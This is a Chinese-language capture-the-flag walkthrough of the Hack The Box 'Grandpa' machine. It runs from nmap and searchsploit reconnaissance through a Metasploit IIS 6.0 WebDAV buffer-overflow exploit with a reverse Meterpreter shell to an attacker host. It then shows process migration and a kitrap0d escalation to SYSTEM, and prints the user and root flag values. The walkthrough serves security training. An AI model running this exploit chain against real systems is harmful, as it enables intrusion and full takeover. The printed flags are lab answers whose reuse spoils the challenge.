Hackthebox - Grandpa
靶场信息
靶场类型
信息搜集
Nmap
┌──(root💀kali)-[~/Desktop/HTB/Easy/Grandpa]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.14
Starting Nmap 7.91 ( https://nmap.org ) at 2022-03-25 02:52 EDT
Nmap scan report for 10.10.10.14
Host is up (0.53s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Type: Microsoft-IIS/6.0
| Server Date: Fri, 25 Mar 2022 06:53:29 GMT
| WebDAV type: Unknown
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (92%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (92%), Microsoft Windows Server 2008 Enterprise SP2 (92%), Microsoft Windows Server 2003 SP2 (91%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows XP SP3 (90%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (90%), Microsoft Windows XP (87%), Microsoft Windows 2000 SP4 (87%), Microsoft Windows Server 2003 SP1 - SP2 (86%), Microsoft Windows XP SP2 or Windows Server 2003 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 524.27 ms 10.10.16.1
2 524.42 ms 10.10.10.14
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.52 seconds
Http

这里提示没有默认页面,去看看是不是 IIS 本身的漏洞吧
Searchsploit
┌──(root💀kali)-[~/Desktop]
└─# searchsploit IIS 6.0
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Microsoft IIS 4.0/5.0/6.0 - Internal IP Address/Internal Network Name Disclosure | windows/remote/21057.txt
Microsoft IIS 5.0/6.0 FTP Server (Windows 2000) - Remote Stack Overflow | windows/remote/9541.pl
Microsoft IIS 5.0/6.0 FTP Server - Stack Exhaustion Denial of Service | windows/dos/9587.txt
Microsoft IIS 6.0 - '/AUX / '.aspx' Remote Denial of Service | windows/dos/3965.pl
Microsoft IIS 6.0 - ASP Stack Overflow Stack Exhaustion (Denial of Service) (MS10-065) | windows/dos/15167.txt
Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow | windows/remote/41738.py
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass | windows/remote/8765.php
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (1) | windows/remote/8704.txt
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (2) | windows/remote/8806.pl
Microsoft IIS 6.0 - WebDAV Remote Authentication Bypass (Patch) | windows/remote/8754.patch
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities | windows/remote/19033.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
我们看看 Microsoft IIS 6.0 - WebDAV ‘ScStoragePathFromUrl’ Remote Buffer Overflow 远程缓冲区溢出,感觉有戏
漏洞利用
先去看看 msf 有没有相关的漏洞利用模块
msf6 > search IIS 6.0
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/firewall/blackice_pam_icq 2004-03-18 great No ISS PAM.dll ICQ Parser Buffer Overflow
1 auxiliary/dos/windows/http/ms10_065_ii6_asp_dos 2010-09-14 normal No Microsoft IIS 6.0 ASP Stack Exhaustion Denial of Service
2 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
这边确实有一个,去加载一下试试
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
设置好相关的配置,然后执行
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.16.4:4444 -> 10.10.10.14:1031) at 2022-03-25 03:31:02 -0400
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2056 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
成功拿到一个 shell 不过权限很低
使用 background 返回
权限提升
使用 post/multi/recon/local_exploit_suggester 进行提权脚本查询
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
设置好以后,exploit 执行
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 38 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
以上都是当前机器下可能可用的提权模块
exploit/windows/local/ms10_015_kitrap0d
挨个尝试后,都是提示没有权限 “Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_config_getsid: Operation failed: Access is denied.”
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
直接使用 getuid 命令也是不行的
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
532 584 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
584 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
772 392 svchost.exe
788 392 svchost.exe
924 392 spoolsv.exe
952 392 msdtc.exe
1072 392 cisvc.exe
1112 392 svchost.exe
1168 392 inetinfo.exe
1204 392 svchost.exe
1308 392 VGAuthService.exe
1380 392 vmtoolsd.exe
1484 392 svchost.exe
1588 392 svchost.exe
1768 392 dllhost.exe
1908 392 alg.exe
1936 584 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2404 584 wmiprvse.exe
2604 344 logon.scr
2656 1484 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
3408 2656 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
3892 1072 cidaemon.exe
3936 1072 cidaemon.exe
3972 1072 cidaemon.exe
meterpreter > migrate 1936
[*] Migrating from 3408 to 1936...
[*] Migration completed successfully.
尝试一下进程迁移
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
进程迁移后可以执行 getuid 命令
再尝试一下提权模块 exploit/windows/local/ms10_015_kitrap0d
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
然后执行
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.16.4:5555
[*] Launching notepad to host the exploit...
[+] Process 408 launched.
[*] Reflectively injecting the exploit DLL into 408...
[*] Injecting exploit into 408 ...
[*] Exploit injected. Injecting payload into 408...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.16.4:5555 -> 10.10.10.14:1031) at 2022-03-27 21:33:07 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
成功提权到 system 权限
meterpreter > search -f user.txt
Found 1 result...
c:\Documents and Settings\Harry\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > cat 'c:\Documents and Settings\Harry\Desktop\user.txt'
bdff5ec67c3cff017f2bedc146a5d869
meterpreter > cat 'c:\Documents and Settings\Administrator\Desktop\root.txt'
9359e905a2c35f861f6a57cecf28bb7b
meterpreter >
成功拿到 user 和 root 权限的 flag 文件